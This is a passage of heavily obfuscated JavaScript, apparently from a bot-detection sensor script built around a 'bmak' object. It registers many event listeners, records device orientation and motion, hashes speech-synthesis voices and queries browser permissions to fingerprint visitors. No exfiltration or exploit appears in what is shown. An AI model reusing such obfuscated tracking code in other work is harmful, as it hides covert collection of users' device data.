zY()[xX(Wq)],Vl([],[][[]]))?zY()[xX(Kb)](Ym,xf7,Hq,Rw):zY()[xX(rB)](lH,PS,jz,Tc)];var Ob7=Ot7&&(WL(Ot7[gJ()[rl(JH)](EP,TJ)](),vX()[mg(lV)](X57,lS,Hq,z57))||WL(Ot7[r8(typeof gJ()[rl(Qz)],'undefined')?gJ()[rl(JH)](EP,TJ):gJ()[rl(Oh)].call(null,hA,nv7)](),gJ()[rl(Qh)].call(null,Rh,LY)));EY.pop();if(gR7&&Y87&&Ob7){Ac7(cO([]),cO(nI),cO(nI),cO(w2));}};var Gt7=function(RA7){hg7(RA7);};var zS7=function(Ym7){Bl7(Ym7,FB);if(Y87){Kq7=cV;Ac7(cO(cO(w2)),cO([]),cO(cO(nI)));Hb7=rB;}};var d07=function(Yr7){EY.push(xx7);try{var FS7=EY.length;var Dr7=cO({});if(mT(Em7,fG)&&mT(Vh7,zc[bw])&&Yr7){var xR7=w3(j27(),N1[r8(typeof Kl()[AX(PG)],'undefined')?Kl()[AX(bX)](pU,cO(Oh),RL,TV):Kl()[AX(Rw)](DK,cO(Y8),cO(cO([])),bn)].bmak[tV()[FT(mV)].apply(null,[gE,Hq,fG,lv7])]);var CS7=cG(Oh),Sr7=cG(zc[Ql]),YS7=cG(Oh);if(Yr7[Kl()[AX(KC)].apply(null,[EU,vY,cO({}),Q17])]){CS7=wC(Yr7[Kl()[AX(KC)].call(null,EU,cO({}),cO(Y8),Q17)][r8(typeof v8()[nO(pT)],Vl([],[][[]]))?v8()[nO(dA)].apply(null,[nT,mn,k4]):v8()[nO(nY)].apply(null,[HH,sF,dv7])]);Sr7=wC(Yr7[Kl()[AX(KC)].call(null,EU,bl,M8,Q17)][gJ()[rl(zS)].apply(null,[O57,Il])]);YS7=wC(Yr7[Kl()[AX(KC)].apply(null,[EU,nc,wX,Q17])][hY()[k8(jz)](Ih,TT)]);}var p37=cG(Oh),vH7=cG(Oh),jC7=cG(Oh);if(Yr7[tV()[FT(GL)].call(null,M6,x8,RT,Kk7)]){p37=wC(Yr7[r8(typeof tV()[FT(HV)],Vl(v8()[nO(Hq)](k0,TX,r3),[][[]]))?tV()[FT(GL)].apply(null,[M6,x8,wX,Kk7]):tV()[FT(nY)].call(null,Pr,hx7,Kb,CR)][v8()[nO(dA)](nT,PG,k4)]);vH7=wC(Yr7[tV()[FT(GL)].apply(null,[M6,x8,QY,Kk7])][gJ()[rl(zS)](O57,Il)]);jC7=wC(Yr7[tV()[FT(GL)](M6,x8,cV,Kk7)][WL(typeof hY()[k8(IY)],Vl([],[][[]]))?hY()[k8(FB)](UC,X57):hY()[k8(jz)](Ih,TT)]);}var sE7=cG(Oh),Yt7=cG(Oh),UF7=Oh;if(Yr7[gJ()[rl(tT)](Cl,gD7)]){sE7=wC(Yr7[gJ()[rl(tT)].apply(null,[Cl,gD7])][tV()[FT(JG)].call(null,M6,lS,El,F6)]);Yt7=wC(Yr7[gJ()[rl(tT)](Cl,gD7)][zY()[xX(pH)](P3,g27,cV,dO)]);UF7=wC(Yr7[gJ()[rl(tT)].call(null,Cl,gD7)][Fw()[Ew(jz)].apply(null,[YQ,z8])]);}var bd7=v8()[nO(Hq)](k0,Vm,r3)[Kl()[AX(pT)].apply(null,[F8,cO(cO(Y8)),lt,Q3])](Em7,vX()[mg(Lm)].call(null,Wp,Oh,RL,wz))[WL(typeof Kl()[AX(vY)],Vl([],[][[]]))?Kl()[AX(Rw)](lS,LS,Lp,A4):Kl()[AX(pT)].apply(null,[F8,Cl,PG,Q3])](xR7,vX()[mg(Lm)].apply(null,[Wp,Oh,IY,wz]))[r8(typeof Kl()[AX(JH)],Vl('',[][[]]))?Kl()[AX(pT)].apply(null,[F8,cO(cO(Oh)),dO,Q3]):Kl()[AX(Rw)](n17,Ql,cO(cO([])),kw)](CS7,WL(typeof vX()[mg(Oh)],'undefined')?vX()[mg(Ql)].call(null,Yj,Es7,sF,Gb):vX()[mg(Lm)](Wp,Oh,QY,wz))[WL(typeof Kl()[AX(IM7)],'undefined')?Kl()[AX(Rw)].apply(null,[QU,bl,t8,BQ]):Kl()[AX(pT)].call(null,F8,MX,El,Q3)](Sr7,vX()[mg(Lm)](Wp,Oh,zq,wz))[r8(typeof Kl()[AX(FB)],'undefined')?Kl()[AX(pT)](F8,cO(cO(Y8)),mV,Q3):Kl()[AX(Rw)](AS,cO(cO(Y8)),cO(cO(Y8)),Gv7)](YS7,vX()[mg(Lm)](Wp,Oh,xT,wz))[Kl()[AX(pT)](F8,Nr,xT,Q3)](p37,vX()[mg(Lm)](Wp,Oh,CL,wz))[Kl()[AX(pT)].apply(null,[F8,rB,zq,Q3])](vH7,vX()[mg(Lm)].apply(null,[Wp,Oh,C8,wz]))[Kl()[AX(pT)](F8,Hq,bl,Q3)](jC7,vX()[mg(Lm)].apply(null,[Wp,Oh,rB,wz]))[r8(typeof Kl()[AX(pp)],Vl('',[][[]]))?Kl()[AX(pT)].call(null,F8,cO(cO({})),KL,Q3):Kl()[AX(Rw)].apply(null,[xg,gm,IY,J27])](sE7,r8(typeof vX()[mg(HV)],Vl(v8()[nO(Hq)](k0,cO(Y8),r3),[][[]]))?vX()[mg(Lm)].apply(null,[Wp,Oh,S6,wz]):vX()[mg(Ql)].call(null,bM7,cU,Gh,Jf7))[Kl()[AX(pT)].apply(null,[F8,B8,cO(cO(Oh)),Q3])](Yt7,vX()[mg(Lm)](Wp,Oh,t8,wz))[Kl()[AX(pT)](F8,cO(cO(Y8)),kT,Q3)](UF7);if(m3(typeof Yr7[WL(typeof v8()[nO(Gh)],Vl('',[][[]]))?v8()[nO(nY)](Ot,cU,Kb):v8()[nO(lt)](Cf7,TC,HV)],WL(typeof hY()[k8(ZY)],Vl('',[][[]]))?hY()[k8(FB)](tT,zF):hY()[k8(wq)].apply(null,[R17,LT]))&&WL(Yr7[r8(typeof v8()[nO(N8)],Vl('',[][[]]))?v8()[nO(lt)].apply(null,[Cf7,T4,HV]):v8()[nO(nY)](vs7,M4,Fx7)],cO({})))bd7=v8()[nO(Hq)](k0,cO(Y8),r3)[Kl()[AX(pT)].apply(null,[F8,lS,Kb,Q3])](bd7,v8()[nO(GE)].apply(null,[dV,Lm,dO]));VC7=v8()[nO(Hq)].call(null,k0,EU,r3)[Kl()[AX(pT)].apply(null,[F8,t8,cO(Oh),Q3])](Vl(VC7,bd7),v8()[nO(N8)].call(null,P8,Cl,dS));XP7+=xR7;qt7=Vl(Vl(qt7,Em7),xR7);Em7++;}if(Y87&&HX(Em7,Oh)&&mT(DU7,Oh)){Kq7=Hq;Ac7(cO({}));DU7++;}Vh7++;}catch(OJ7){EY.splice(w3(FS7,Oh),Infinity,xx7);}EY.pop();};var MV7=function(Tp7){EY.push(lk7);try{var xz7=EY.length;var zz7=cO({});if(mT(Ub7,NC7)&&mT(t07,zc[bw])&&Tp7){var L37=w3(j27(),N1[Kl()[AX(bX)].call(null,pU,HV,Ud,C7)].bmak[WL(typeof tV()[FT(SG)],Vl(v8()[nO(Hq)].apply(null,[Y5,KL,r3]),[][[]]))?tV()[FT(nY)](pj,G17,Ud,QA):tV()[FT(mV)].apply(null,[cF,Hq,cU,lv7])]);var Nd7=wC(Tp7[WL(typeof tV()[FT(qT)],Vl([],[][[]]))?tV()[FT(nY)](m8,pU,qT,Es7):tV()[FT(JG)](d4,lS,wq,F6)]);var dU7=wC(Tp7[r8(typeof zY()[xX(JG)],Vl(v8()[nO(Hq)].call(null,Y5,z8,r3),[][[]]))?zY()[xX(pH)].apply(null,[P3,O6,cV,Rh]):zY()[xX(rB)](l97,Rs7,Vv7,Eh)]);var Vj7=wC(Tp7[Fw()[Ew(jz)](Yc,z8)]);var ZD5=v8()[nO(Hq)].apply(null,[Y5,cO(Y8),r3])[Kl()[AX(pT)].apply(null,[F8,Lm,EP,IB])](Ub7,r8(typeof vX()[mg(Y8)],Vl([],[][[]]))?vX()[mg(Lm)].apply(null,[ts7,Oh,vY,wz]):vX()[mg(Ql)](ns7,g97,mV,wA))[Kl()[AX(pT)](F8,cO(cO([])),RL,IB)](L37,vX()[mg(Lm)].apply(null,[ts7,Oh,fp,wz]))[Kl()[AX(pT)](F8,T4,Ql,IB)](Nd7,vX()[mg(Lm)].apply(null,[ts7,Oh,dO,wz]))[r8(typeof Kl()[AX(Hq)],Vl('',[][[]]))?Kl()[AX(pT)].call(null,F8,XK,VB,IB):Kl()[AX(Rw)](CL,fp,B8,VN7)](dU7,WL(typeof vX()[mg(bX)],Vl(v8()[nO(Hq)].apply(null,[Y5,cO(Oh),r3]),[][[]]))?vX()[mg(Ql)].apply(null,[Gt,lU,fG,GR]):vX()[mg(Lm)].call(null,ts7,Oh,dO,wz))[WL(typeof Kl()[AX(TH)],'undefined')?Kl()[AX(Rw)].call(null,Lj,lS,S6,nF):Kl()[AX(pT)](F8,x8,t8,IB)](Vj7);if(r8(typeof Tp7[v8()[nO(lt)].apply(null,[Tq,F8,HV])],hY()[k8(wq)].call(null,O77,LT))&&WL(Tp7[v8()[nO(lt)].apply(null,[Tq,z8,HV])],cO([])))ZD5=(WL(typeof v8()[nO(tE)],'undefined')?v8()[nO(nY)](Dx7,W8,Gv7):v8()[nO(Hq)](Y5,DG,r3))[Kl()[AX(pT)].apply(null,[F8,Rw,rB,IB])](ZD5,v8()[nO(GE)].apply(null,[vB,cO(cO(Y8)),dO]));x67=v8()[nO(Hq)].apply(null,[Y5,Ut,r3])[Kl()[AX(pT)].call(null,F8,Kb,Hq,IB)](Vl(x67,ZD5),v8()[nO(N8)](wO,RL,dS));XP7+=L37;QS7=Vl(Vl(QS7,Ub7),L37);Ub7++;}if(Y87&&HX(Ub7,Oh)&&mT(np7,Oh)){Kq7=FB;Ac7(cO({}));np7++;}t07++;}catch(mM5){EY.splice(w3(xz7,Oh),Infinity,lk7);}EY.pop();};var PN5=function(){var Ok5=function(ps5){EY.push(YZ7);try{var pk5=EY.length;var j75=cO([]);Jq7=ps5[hY()[k8(TH)](ML,Eh)]||v8()[nO(Hq)](Wm,JG,r3);if(r8(Jq7,v8()[nO(Hq)].apply(null,[Wm,t8,r3]))){Jq7=N1[r8(typeof hY()[k8(UX)],Vl([],[][[]]))?hY()[k8(Lp)].call(null,VV,kK):hY()[k8(FB)].apply(null,[MA,xA])][r8(typeof hY()[k8(vY)],Vl([],[][[]]))?hY()[k8(BT)].apply(null,[Cw,TD7]):hY()[k8(FB)](Bp,gH)](Jq7);}BU7=cO(w2);var nK7=Y8;var Ax5=cV;var p75=N1[gJ()[rl(zZ7)](bX,k0)](function(){EY.push(Nc);var tD5=new (N1[r8(typeof tV()[FT(JG)],Vl(v8()[nO(Hq)].call(null,LM,DG,r3),[][[]]))?tV()[FT(lV)](W4,j8,IY,pC):tV()[FT(nY)].apply(null,[dk7,Y8,C8,pU])])(r8(typeof hY()[k8(z8)],Vl('',[][[]]))?hY()[k8(zn)].call(null,Zr,Mw):hY()[k8(FB)](zK,Ez),OE(w2,[hY()[k8(TH)](BI7,Eh),hY()[k8(zn)](Zr,Mw)]));N1[Kl()[AX(bX)].apply(null,[pU,cU,cO(cO(Oh)),K97])][v8()[nO(Ez)](TM7,tL,Lp)](tD5);nK7++;if(Tb(nK7,Ax5)){N1[Fw()[Ew(TH)](WQ,lv7)](p75);}EY.pop();},W57);}catch(Gj7){EY.splice(w3(pk5,Oh),Infinity,YZ7);BU7=cO({});Jq7=Fw()[Ew(wq)](Ml,Qh);}EY.pop();};EY.push(J4);if(cO(Mf5)){try{var x55=EY.length;var jN5=cO([]);zB7=Vl(zB7,v8()[nO(pT)](Tf,cO({}),Lm));if(cO(cO(N1[Kl()[AX(bX)].call(null,pU,SG,xT,tk7)]))){zB7=Vl(zB7,hY()[k8(WG)](Cn,Av7));p07=Vl(p07,fp);}else{zB7=Vl(zB7,gJ()[rl(wX)](sF,O27));p07=Vl(p07,zc[qT]);}}catch(EN5){EY.splice(w3(x55,Oh),Infinity,J4);zB7=Vl(zB7,Fw()[Ew(zZ7)](v97,zZ7));p07=Vl(p07,zc[qT]);}Mf5=cO(cO({}));}KV7();N1[gJ()[rl(zZ7)](bX,OQ)](function(){KV7();},zc[Nr]);if(DD5&&N1[Kl()[AX(bX)](pU,ZY,bw,tk7)][v8()[nO(GR)].apply(null,[R97,qT,Ql])]){N1[Kl()[AX(bX)](pU,cO({}),GL,tk7)][v8()[nO(GR)](R97,TC,Ql)](WL(typeof v8()[nO(BG)],Vl([],[][[]]))?v8()[nO(nY)](mN7,cO(cO({})),cW7):v8()[nO(Kk7)].apply(null,[Pb,cO(Y8),Oh]),Ok5,cO(cO(nI)));}if(N1[hY()[k8(fG)].call(null,RH,Qz)][v8()[nO(GR)].apply(null,[R97,CL,Ql])]){N1[r8(typeof hY()[k8(Qz)],'undefined')?hY()[k8(fG)](RH,Qz):hY()[k8(FB)].call(null,tS,CZ7)][WL(typeof v8()[nO(WG)],Vl([],[][[]]))?v8()[nO(nY)](Un,cO(cO(Y8)),TC):v8()[nO(GR)].apply(null,[R97,UX,Ql])](hY()[k8(dA)].call(null,zJ,S6),V67,cO(cO({})));N1[hY()[k8(fG)].call(null,RH,Qz)][v8()[nO(GR)].apply(null,[R97,lV,Ql])](hY()[k8(Kk7)].apply(null,[CM7,wz]),qS7,cO(cO({})));N1[r8(typeof hY()[k8(Fj)],Vl([],[][[]]))?hY()[k8(fG)](RH,Qz):hY()[k8(FB)](n17,H17)][v8()[nO(GR)](R97,cO(cO(Y8)),Ql)](gJ()[rl(J4)](lt,Kf7),Jz7,cO(cO({})));N1[hY()[k8(fG)].apply(null,[RH,Qz])][v8()[nO(GR)](R97,pH,Ql)](gJ()[rl(WG)](zq,A6),s37,cO(w2));N1[hY()[k8(fG)](RH,Qz)][v8()[nO(GR)](R97,nc,Ql)](tV()[FT(MX)](cC,nY,bw,YA),g67,cO(w2));N1[hY()[k8(fG)](RH,Qz)][v8()[nO(GR)](R97,XK,Ql)](Kl()[AX(BG)].call(null,tE,Gh,Kb,C97),pz7,cO(cO([])));N1[hY()[k8(fG)](RH,Qz)][WL(typeof v8()[nO(RL)],Vl('',[][[]]))?v8()[nO(nY)](f97,Ql,Ab):v8()[nO(GR)].apply(null,[R97,cV,Ql])](Fw()[Ew(zn)].call(null,VQ,Fj),Cr7,cO(cO(nI)));N1[hY()[k8(fG)].apply(null,[RH,Qz])][WL(typeof v8()[nO(Rw)],Vl([],[][[]]))?v8()[nO(nY)].apply(null,[BX,zq,tp]):v8()[nO(GR)].apply(null,[R97,mn,Ql])](v8()[nO(CI7)](KF,Rw,B8),gt7,cO(w2));N1[hY()[k8(fG)](RH,Qz)][v8()[nO(GR)](R97,wX,Ql)](r8(typeof tV()[FT(Ql)],Vl(v8()[nO(Hq)].apply(null,[r9,dP,r3]),[][[]]))?tV()[FT(F8)](SB,j8,lS,mt):tV()[FT(nY)](OM7,HD7,RL,MZ7),PC7,cO(cO(nI)));N1[hY()[k8(fG)](RH,Qz)][v8()[nO(GR)].call(null,R97,fp,Ql)](gJ()[rl(WN7)](Y8,NE),q67,cO(cO([])));N1[hY()[k8(fG)](RH,Qz)][v8()[nO(GR)](R97,EU,Ql)](Kl()[AX(tE)].call(null,nc,MX,pU,Wf7),HU7,cO(cO([])));N1[hY()[k8(fG)](RH,Qz)][v8()[nO(GR)](R97,TC,Ql)](Kl()[AX(r3)](JS,JO,t8,Vj),hn7,cO(cO([])));N1[hY()[k8(fG)].call(null,RH,Qz)][v8()[nO(GR)](R97,S6,Ql)](Fw()[Ew(dA)](Ks7,PR),YR7,cO(cO([])));if(gR7){N1[hY()[k8(fG)].apply(null,[RH,Qz])][WL(typeof v8()[nO(VB)],Vl([],[][[]]))?v8()[nO(nY)].apply(null,[Ol,Kb,v4]):v8()[nO(GR)].apply(null,[R97,CL,Ql])](v8()[nO(zn)](TQ,pT,N8),PU7,cO(cO([])));N1[hY()[k8(fG)](RH,Qz)][v8()[nO(GR)].apply(null,[R97,SG,Ql])](hY()[k8(CI7)].apply(null,[Ug,lV]),fC7,cO(cO({})));N1[hY()[k8(fG)].apply(null,[RH,Qz])][r8(typeof v8()[nO(PI7)],Vl([],[][[]]))?v8()[nO(GR)](R97,QY,Ql):v8()[nO(nY)](OC,Vm,gE)](v8()[nO(TH)](bd,j8,S6),vr7,cO(cO(nI)));N1[hY()[k8(fG)](RH,Qz)][r8(typeof v8()[nO(XK)],'undefined')?v8()[nO(GR)](R97,s6,Ql):v8()[nO(nY)].apply(null,[rk7,fG,bZ7])](vX()[mg(lV)](ld,lS,sF,z57),Gt7,cO(cO({})));Ow7(p0,[]);N1[hY()[k8(fG)](RH,Qz)][v8()[nO(GR)](R97,gm,Ql)](WL(typeof hY()[k8(NN7)],Vl([],[][[]]))?hY()[k8(FB)](wz,LS):hY()[k8(kd)](NK,J4),Um7,cO(w2));N1[hY()[k8(fG)].call(null,RH,Qz)][v8()[nO(GR)].call(null,R97,Lp,Ql)](Kl()[AX(Tt)](hU,bw,sF,KR),FA7,cO(cO(nI)));if(N1[WL(typeof v8()[nO(f6)],Vl('',[][[]]))?v8()[nO(nY)](br,Ud,EL):v8()[nO(RL)](Q3,cO([]),qT)]&&N1[hY()[k8(PL)](NN7,zS)]&&N1[r8(typeof hY()[k8(C8)],Vl('',[][[]]))?hY()[k8(PL)](NN7,zS):hY()[k8(FB)].apply(null,[kp,QK])][Fw()[Ew(Kk7)](SN7,Lh)]){var BE7=N1[v8()[nO(RL)].apply(null,[Q3,PG,qT])][r8(typeof hY()[k8(TC)],Vl([],[][[]]))?hY()[k8(Tc)](Ks7,pA):hY()[k8(FB)](GZ7,Xp)](JF7);if(cO(BE7)){BE7=N1[hY()[k8(PL)].call(null,NN7,zS)][Fw()[Ew(Kk7)].call(null,SN7,Lh)]();N1[v8()[nO(RL)](Q3,cO(cO([])),qT)][gJ()[rl(M4)].apply(null,[Eh,IS])](JF7,BE7);}}}if(jw7){N1[hY()[k8(fG)](RH,Qz)][WL(typeof v8()[nO(fG)],Vl('',[][[]]))?v8()[nO(nY)](Xt,Rw,dC):v8()[nO(GR)](R97,GC,Ql)](Kl()[AX(OC)].apply(null,[bl,cO(cO(Oh)),x8,BQ]),T67,cO(cO([])));N1[hY()[k8(fG)].call(null,RH,Qz)][v8()[nO(GR)](R97,cO([]),Ql)](hY()[k8(Dk7)](Nx7,GL),hr7,cO(cO([])));N1[hY()[k8(fG)](RH,Qz)][v8()[nO(GR)].apply(null,[R97,LL,Ql])](r8(typeof hT()[nm(cV)],'undefined')?hT()[nm(cV)](sF,Oh,jf7,N8,FB,NZ7):hT()[nm(Rw)].call(null,s6,cO(Y8),N17,JG,f27,SS),zS7,cO(cO({})));}}else if(N1[hY()[k8(fG)](RH,Qz)][hY()[k8(PM7)].apply(null,[f8,IT])]){N1[hY()[k8(fG)](RH,Qz)][WL(typeof hY()[k8(Tt)],'undefined')?hY()[k8(FB)].call(null,nx7,kO):hY()[k8(PM7)](f8,IT)](hY()[k8(mf7)].call(null,VW7,dO),g67);N1[hY()[k8(fG)](RH,Qz)][hY()[k8(PM7)].apply(null,[f8,IT])](hY()[k8(Ad)](XA,JF),pz7);N1[WL(typeof hY()[k8(Rh)],'undefined')?hY()[k8(FB)](f97,Q17):hY()[k8(fG)](RH,Qz)][hY()[k8(PM7)](f8,IT)](Fw()[Ew(CI7)](xD7,dS),Cr7);N1[hY()[k8(fG)](RH,Qz)][WL(typeof hY()[k8(Rh)],Vl([],[][[]]))?hY()[k8(FB)](KA,sp):hY()[k8(PM7)](f8,IT)](hY()[k8(zb)](qz,IM7),gt7);N1[hY()[k8(fG)].call(null,RH,Qz)][hY()[k8(PM7)].call(null,f8,IT)](WL(typeof v8()[nO(GL)],Vl('',[][[]]))?v8()[nO(nY)](Ln,Vm,gD7):v8()[nO(PL)](E77,KL,wX),HU7);N1[hY()[k8(fG)](RH,Qz)][hY()[k8(PM7)](f8,IT)](WL(typeof zY()[xX(HV)],Vl([],[][[]]))?zY()[xX(rB)](tf7,xZ7,jh,Gh):zY()[xX(mh)].call(null,N97,NS,Hq,Rw),hn7);N1[hY()[k8(fG)](RH,Qz)][r8(typeof hY()[k8(t8)],'undefined')?hY()[k8(PM7)](f8,IT):hY()[k8(FB)](pr,JN7)](hT()[nm(zq)](bl,z8,RT,Rw,fG,NS),YR7);if(gR7){N1[WL(typeof hY()[k8(PG)],Vl('',[][[]]))?hY()[k8(FB)].call(null,Yz,IL):hY()[k8(fG)].call(null,RH,Qz)][hY()[k8(PM7)](f8,IT)](Kl()[AX(OC)].call(null,bl,dc,PG,BQ),T67);N1[hY()[k8(fG)].apply(null,[RH,Qz])][hY()[k8(PM7)].apply(null,[f8,IT])](v8()[nO(zn)].call(null,TQ,EU,N8),PU7);N1[hY()[k8(fG)].apply(null,[RH,Qz])][r8(typeof hY()[k8(gm)],Vl('',[][[]]))?hY()[k8(PM7)].call(null,f8,IT):hY()[k8(FB)].apply(null,[x4,Mf7])](hY()[k8(Dk7)].call(null,Nx7,GL),hr7);N1[hY()[k8(fG)](RH,Qz)][hY()[k8(PM7)](f8,IT)](hY()[k8(CI7)].apply(null,[Ug,lV]),fC7);N1[hY()[k8(fG)].call(null,RH,Qz)][hY()[k8(PM7)](f8,IT)](v8()[nO(TH)].apply(null,[bd,cO(cO(Oh)),S6]),vr7);N1[WL(typeof hY()[k8(OC)],'undefined')?hY()[k8(FB)](H4,Hb):hY()[k8(fG)](RH,Qz)][hY()[k8(PM7)](f8,IT)](hT()[nm(cV)].call(null,Y8,fp,jf7,k4,FB,NZ7),zS7);}}HP7();qF7=x87();if(Y87){Kq7=Y8;Ac7(cO(cO(w2)));}N1[Kl()[AX(bX)](pU,bl,El,tk7)].bmak[gJ()[rl(LT)](z8,UF)]=cO({});EY.pop();};var vC7=function(){EY.push(MO);if(cO(cO(N1[Kl()[AX(bX)](pU,Eh,k4,dl)][WL(typeof tV()[FT(fG)],'undefined')?tV()[FT(nY)].apply(null,[t3,rB,vY,Kd]):tV()[FT(VB)](RS,rB,hU,vn)]))&&cO(cO(N1[r8(typeof Kl()[AX(Lp)],'undefined')?Kl()[AX(bX)](pU,C8,mh,dl):Kl()[AX(Rw)](TR,W8,zq,w4)][WL(typeof tV()[FT(s6)],Vl([],[][[]]))?tV()[FT(nY)](j17,RM7,El,tD7):tV()[FT(VB)].apply(null,[RS,rB,bw,vn])][hY()[k8(FZ7)](Kg,BG)]))){S95();if(r8(N1[Kl()[AX(bX)].call(null,pU,EP,lt,dl)][WL(typeof tV()[FT(mV)],Vl(v8()[nO(Hq)].apply(null,[W2,HV,r3]),[][[]]))?tV()[FT(nY)].call(null,HE,jf7,Rw,CZ7):tV()[FT(VB)](RS,rB,cV,vn)][hY()[k8(ZM7)](fE,EU)],undefined)){N1[Kl()[AX(bX)].call(null,pU,Gh,Y8,dl)][tV()[FT(VB)](RS,rB,ZY,vn)][hY()[k8(ZM7)](fE,EU)]=S95;}}else{CC7=hY()[k8(fp)].call(null,zX,KC);}EY.pop();};var S95=function(){EY.push(SI7);var pQ7=N1[Kl()[AX(bX)](pU,XK,cO([]),vg)][tV()[FT(VB)].call(null,kC,rB,Wq,vn)][hY()[k8(FZ7)](cb,BG)]();if(HX(pQ7[gJ()[rl(Y8)].call(null,rB,XW7)],Y8)){var d95=v8()[nO(Hq)](tm,kT,r3);for(var j55=Y8;mT(j55,pQ7[gJ()[rl(Y8)](rB,XW7)]);j55++){d95+=(WL(typeof v8()[nO(MX)],Vl('',[][[]]))?v8()[nO(nY)].call(null,kD7,El,NS):v8()[nO(Hq)].apply(null,[tm,cO(Y8),r3]))[WL(typeof Kl()[AX(zZ7)],'undefined')?Kl()[AX(Rw)].call(null,If7,cO(cO([])),UX,SS):Kl()[AX(pT)].call(null,F8,lS,HV,sH)](pQ7[j55][hY()[k8(X77)](PU,PI7)],gJ()[rl(Qz)].apply(null,[HV,Lw]))[Kl()[AX(pT)](F8,LT,HV,sH)](pQ7[j55][hY()[k8(wt)](Ig,hU)]);}R67=pQ7[gJ()[rl(Y8)](rB,XW7)];CC7=h77(jZ7(d95));}else{CC7=Fw()[Ew(Y8)](Sg,VB);}EY.pop();};var KS7=function(){EY.push(XK);try{var b55=EY.length;var R47=cO(cO(w2));kt7=sO(hY()[k8(Yf7)].call(null,Eq,mn),N1[Kl()[AX(bX)](pU,MX,F8,TQ)])&&r8(typeof N1[r8(typeof Kl()[AX(Nc)],'undefined')?Kl()[AX(bX)](pU,Gh,cO(cO(Y8)),TQ):Kl()[AX(Rw)].call(null,sd,Lh,LT,jr)][hY()[k8(Yf7)](Eq,mn)],hY()[k8(wq)].call(null,F8,LT))?N1[Kl()[AX(bX)](pU,pT,qB,TQ)][hY()[k8(Yf7)](Eq,mn)]:cG(Oh);}catch(Ps5){EY.splice(w3(b55,Oh),Infinity,XK);kt7=cG(Oh);}EY.pop();};var db7=function(){var s47=[];EY.push(vW7);var Nx5=[vX()[mg(QY)](WQ,Hq,SG,Kb),hT()[nm(pH)].call(null,Rh,t8,sd,cO(cO(Oh)),j8,r97),Fw()[Ew(PL)](pO,pg),vX()[mg(XK)].call(null,B4,bw,gm,Y17),Fw()[Ew(Dk7)](IG,EU),r8(typeof Kl()[AX(YU)],Vl([],[][[]]))?Kl()[AX(PI7)].call(null,MA,bX,IY,Bp):Kl()[AX(Rw)].call(null,J17,vY,lV,F97),hY()[k8(z97)].call(null,vU,s6),tV()[FT(LS)](Wp,nY,pH,rA),Fw()[Ew(PM7)].call(null,mG,bw)];try{var Gx5=EY.length;var bK7=cO([]);if(cO(N1[vX()[mg(DG)](PN7,nY,nY,G3)][zY()[xX(QY)](w57,Cz,j8,mh)])){YC7=v8()[nO(lS)](kQ,cV,pH);EY.pop();return;}YC7=Kl()[AX(cV)].apply(null,[FB,KL,Eh,Gg]);var Fs5=function Y25(SN5,fk5){var NQ7;EY.push(LW7);return NQ7=N1[vX()[mg(DG)].call(null,MZ7,nY,Eh,G3)][zY()[xX(QY)].apply(null,[w57,Ak7,j8,Oh])][gJ()[rl(NN7)](GC,nh)](OE(w2,[hY()[k8(SG)].apply(null,[c3,dA]),SN5]))[gJ()[rl(N8)].apply(null,[P3,lZ7])](function(g95){EY.push(DG);switch(g95[hY()[k8(kU)](JQ,M4)]){case Kl()[AX(jz)].call(null,z97,EP,LL,LY):s47[fk5]=Oh;break;case v8()[nO(PM7)](b97,kT,T4):s47[fk5]=zc[bw];break;case zY()[xX(sF)](FE,tT,FB,GL):s47[fk5]=Y8;break;default:s47[fk5]=lS;}EY.pop();})[hY()[k8(mh)](QT,pU)](function(W75){EY.push(Nh);s47[fk5]=r8(W75[v8()[nO(bw)].call(null,f57,Eh,Ez)][zY()[xX(SG)](L3,w57,Hq,LS)](v8()[nO(mf7)](A97,cO(Oh),Qz)),cG(Oh))?cV:Rw;EY.pop();}),EY.pop(),NQ7;};var F95=Nx5[WL(typeof hT()[nm(wq)],'undefined')?hT()[nm(Rw)](t8,xT,Qj,N8,l97,lt):hT()[nm(RT)].call(null,wq,cO(cO(Y8)),t8,qB,Rw,Ph)](function(m15,lk5){return Fs5(m15,lk5);});N1[Fw()[Ew(pU)](Wf,x8)][Kl()[AX(lU)].apply(null,[LL,mV,Oh,Hm])](F95)[gJ()[rl(N8)].call(null,P3,Vd)](function(){EY.push(NU);YC7=gJ()[rl(IM7)].apply(null,[zn,Pw])[Kl()[AX(pT)].apply(null,[F8,cO(cO(Y8)),BT,XL])](s47[vX()[mg(nc)](IW,lS,fp,E3)](Y8,Ql)[hY()[k8(N8)].apply(null,[qJ,gm])](v8()[nO(Hq)].apply(null,[Dh,cO(cO({})),r3])),Kl()[AX(lS)](tL,El,cO(Y8),c3))[Kl()[AX(pT)].call(null,F8,cO(cO(Oh)),Ql,XL)](s47[zc[bw]],WL(typeof Kl()[AX(W8)],Vl('',[][[]]))?Kl()[AX(Rw)].apply(null,[Gv7,bw,T4,tp]):Kl()[AX(lS)].apply(null,[tL,bl,cO([]),c3]))[Kl()[AX(pT)](F8,SG,GE,XL)](s47[vX()[mg(nc)].apply(null,[IW,lS,GC,E3])](TM[Kl()[AX(Ut)](N8,HV,W8,pV)]())[hY()[k8(N8)].call(null,qJ,gm)](v8()[nO(Hq)](Dh,M8,r3)),hY()[k8(O4)](S8,rB));EY.pop();});}catch(fj7){EY.splice(w3(Gx5,Oh),Infinity,vW7);YC7=Kl()[AX(Ql)].call(null,nd,MX,zq,U97);}EY.pop();};var OQ7=function(){EY.push(qz);if(N1[vX()[mg(DG)](UO,nY,kT,G3)][WL(typeof zY()[xX(Hq)],Vl(v8()[nO(Hq)](ws,EP,r3),[][[]]))?zY()[xX(rB)].call(null,jF,Ud,N17,S6):zY()[xX(XK)](wD7,ph,lS,LT)]){N1[vX()[mg(DG)](UO,nY,Ut,G3)][zY()[xX(XK)].apply(null,[wD7,ph,lS,GC])][gJ()[rl(EL)].apply(null,[vY,sL])]()[gJ()[rl(N8)](P3,Vw)](function(Tx5){EY.push(Hg);RN5=Tx5?TM[Fw()[Ew(Nr)].call(null,fl,tE)]():zc[Hq];EY.pop();})[hY()[k8(mh)](Og,pU)](function(GI5){RN5=Y8;});}EY.pop();};var TS7=function(){return sH7.apply(this,[p0,arguments]);};var In7=function(){EY.push(PA);if(cO(Dk5)){try{var bD5=EY.length;var ks5=cO([]);zB7=Vl(zB7,Fw()[Ew(cV)](Fs7,wX));if(r8(N1[hY()[k8(fG)].call(null,D8,Qz)][Fw()[Ew(mh)](It,tT)],undefined)){zB7=Vl(zB7,r8(typeof 